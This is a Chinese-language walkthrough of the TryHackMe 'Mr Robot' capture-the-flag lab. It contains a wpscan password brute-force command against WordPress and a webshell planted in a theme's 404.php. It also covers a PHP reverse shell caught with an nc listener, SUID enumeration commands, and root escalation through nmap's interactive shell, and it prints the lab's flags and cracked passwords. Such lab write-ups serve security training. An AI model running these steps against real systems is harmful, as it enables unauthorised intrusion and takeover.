Mr Robot CTF|TryHackMe
进去一看还真以为是个终端再一看是个wordpress。。。
名字叫robot就先看一眼robots.txt,有两个东西
1 2 3 User-agent: * fsocity.dic key-1-of-3.txt
key-1-of-3.txt第一个key
1 073403c8a58a1f80d943455fb30724b9




fsocity.dic下载下来是个字典,先用burp爆一下用户名

可以看到Elliot的长度不一样。
ERROR信息变了,确实存在这个用户名。
用wpscan爆破密码,先对字典排序去个重
1 wpscan --url http://10.10.174.114/wp-login --usernames Elliot --passwords 2.dic -t 12
1 2 account: Elliot password: ER28-0652

后台修改404.php,加入一句话木马,蚁剑直接连http://10.10.141.236/wp-content/themes/twentyfifteen/404.php


/home/robot下面有个password
直接cat没有权限,权限在robot用户,password.row-md5用cmd5反查一下好家伙收费,换一家pmd5,查出来
1 abcdefghijklmnopqrstuvwxyz
应该就是robot密码了,试一下
1 2 (daemon://home/robot) $ su robot su: must be run from a terminal
还是得弹个shell
404.php改成php-reverse-shell/php-reverse-shell.php at master · pentestmonkey/php-reverse-shell (github.com) ,本地起个nc -lnvp 1234,再用python -c "import pty; pty.spawn('/bin/bash')"生成一个正常terminal。
1 2 3 4 5 6 7 8 9 10 11 daemon@linux:/$ su robot su robot Password: abcdefghijklmnopqrstuvwxyz robot@linux:/$ cd ~ cd ~ robot@linux:~$ ls ls key-2-of-3.txt password.raw-md5 robot@linux:~$ cat key-2-of-3.txt cat key-2-of-3.txt 822c73956184f694993bede3eb39f959
查看有SUID位权限的程序
1 2 3 find / -user root -perm -4000 -print 2>/dev/null find / -perm -u=s -type f 2>/dev/null find / -user root -perm -4000 -exec ls -ldb {} \;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 robot@linux:~$ find / -type f -perm -04000 -ls 2>/dev/null find / -type f -perm -04000 -ls 2>/dev/null 15068 44 -rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping 15093 68 -rwsr-xr-x 1 root root 69120 Feb 12 2015 /bin/umount 15060 96 -rwsr-xr-x 1 root root 94792 Feb 12 2015 /bin/mount 15069 44 -rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6 15085 40 -rwsr-xr-x 1 root root 36936 Feb 17 2014 /bin/su 36231 48 -rwsr-xr-x 1 root root 47032 Feb 17 2014 /usr/bin/passwd 36216 32 -rwsr-xr-x 1 root root 32464 Feb 17 2014 /usr/bin/newgrp 36041 44 -rwsr-xr-x 1 root root 41336 Feb 17 2014 /usr/bin/chsh 36038 48 -rwsr-xr-x 1 root root 46424 Feb 17 2014 /usr/bin/chfn 36148 68 -rwsr-xr-x 1 root root 68152 Feb 17 2014 /usr/bin/gpasswd 36349 152 -rwsr-xr-x 1 root root 155008 Mar 12 2015 /usr/bin/sudo 34835 496 -rwsr-xr-x 1 root root 504736 Nov 13 2015 /usr/local/bin/nmap 38768 432 -rwsr-xr-x 1 root root 440416 May 12 2014 /usr/lib/openssh/ssh-keysign 38526 12 -rwsr-xr-x 1 root root 10240 Feb 25 2014 /usr/lib/eject/dmcrypt-get-device 395259 12 -r-sr-xr-x 1 root root 9532 Nov 13 2015 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper 395286 16 -r-sr-xr-x 1 root root 14320 Nov 13 2015 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper 38505 12 -rwsr-xr-x 1 root root 10344 Feb 25 2015 /usr/lib/pt_chown
可用SUID提权的二进制文件整理的几个文章
红队笔记之Suid提权浅析与利用方法总结_使用suid提权-CSDN博客
Linux提权————利用SUID提权_centos8对bash命令赋予suid权限,提权查看/etc/shadow-CSDN博客
老版本nmap --interactive提权拿到最后一个key:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 robot@linux:~$ nmap --interactive nmap --interactive Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ ) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh !sh # cd /rootcd /root # ls ls firstboot_done key-3-of-3.txt # cat key-3-of-3.txtcat key-3-of-3.txt 04787ddef27c3dee1ee161b21670b4e4 #